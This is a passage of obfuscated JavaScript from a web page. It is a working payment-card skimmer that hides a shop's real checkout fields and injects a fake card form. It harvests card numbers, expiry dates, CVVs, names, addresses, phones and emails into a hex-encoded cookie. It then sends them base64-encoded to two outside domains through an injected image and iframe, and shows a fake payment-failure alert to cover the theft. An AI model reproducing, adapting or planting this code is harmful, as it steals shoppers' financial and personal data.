document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else 